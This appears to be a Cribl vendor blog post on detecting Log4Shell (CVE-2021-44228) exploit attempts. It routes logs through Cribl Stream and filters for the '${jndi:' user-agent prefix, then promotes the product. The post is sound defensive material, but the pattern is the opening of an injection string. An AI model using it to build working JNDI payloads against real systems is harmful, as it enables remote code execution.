The recent Apache Log4j vulnerability CVE-2021-44228 dubbed Log4Shell is a big deal. By now there is no shortage of blogs, other write-ups, and analysis about why this vulnerability is an urgent issue and why there is a very good chance it applies to your environment. Here are some of the articles that dive into the gory details on this CVE:

The Traditional Approach to Find Vulnerabilities

If you know how this vulnerability may be used to compromise your environment, you are all set – just patch all your systems that use Log4j. Easy, right? Not so fast. You may not have 100% accurate information about your network assets and, considering how widely used Log4j is, there is a good chance that there are systems that you may not know about or could not patch or reconfigure immediately.

You can rely on the vendors whose security solutions you use to update their detection rules, but it can be difficult to ensure that those tools front all your assets that may have Log4j running.

If you end up sending most of your logs to a log aggregation tool like Splunk or Elasticsearch, or end up saving the logs in a data lake, you may have some artifacts containing the patterns, specifically, a string from a user agent that starts from: “${jndi:“ that can indicate attempts to exploit your systems. The challenge here is that you need to either know what data sources to review to look for the pattern or, alternatively, search all your data. Those searches can be very expensive (i.e., they consume a lot of resources and/or take a very long time), and need to be performed either in real time or quite frequently. Your log aggregation environment may not be designed or sized to do that. Also, organizations like yours commonly have multiple log repositories and security analytics tools.

So, basically, you have many different places to look for patterns, and massive volumes of data to sift through. And you need to search all the data in real time or frequently.

A Better Approach: Stream

If only you could route all your logs from the sources producing events and logs to multiple destinations via a secure observability pipeline, and search for the patterns in question as the data flies through the pipeline.

Cribl Stream is that pipeline, allowing you to route data from all kinds of sources like web servers, firewalls, endpoints, application logs, etc., etc. to log aggregation tools, data lakes, and security analytics tools. While Stream routes the data, it can also reduce, redact, shape, replay data, and search for the patterns associated with the vulnerability being exploited.

How Does It Work?



All of the events Stream receives are evaluated against filters that determine what Routes the events should be going to. Routes have destinations for the data that is processed by Stream. Processing is done by Pipelines that consist of one or more functions.

This diagram depicts the logic described above:



Following this logic, we can create a filter that matches the common pattern used in user agent string during an attempt to to exploit the vulnerability. In the example below, the pattern is used in the Drop function in a Pipeline. The Pipeline will only keep the events with the pattern in question.



What’s left to do is to decide whether you would like to add any context to the suspicious events (things like index name, new field, etc.), create a Route and attach the Pipeline to the Route.

You can use your current alerting mechanisms to trigger alerts when the pattern is discovered. In the Route, specify that alerting tool as the Output. In your environment, it can be tools like Slack receiving data via webhooks, log aggregation solutions that do alerting (e.g., Elastic, Splunk), or SOAR tools like XSOAR or Splunk SOAR.

Extra patterns can be added in the pipeline as more patterns are discovered. Those patterns can be neatly organized in a lookup or an external database where they can be updated automatically.

Final Thoughts on Log4j/Log4Shell

Attackers’ techniques are changing and will continue to change. With the observability pipeline used to route the data, it is easy to quickly add patterns and other indicators of compromise (IOCs; those can also include known attackers IP addresses, payload hash signatures, etc.) to check against massive data volumes coming from many data sources in real time.

Want to take Stream for a spin? Our live sandbox environment which contains a full version of Stream running in the cloud with ready-made sources and destinations.

And if you are wondering whether Stream is vulnerable to the CVE in question, the answer is no – Stream does not use Log4j or Java.

The fastest way to get started with Cribl Stream is to sign-up at Cribl.Cloud. You can process up to 1 TB of throughput per day at no cost. Sign-up and start using Stream within a few minutes.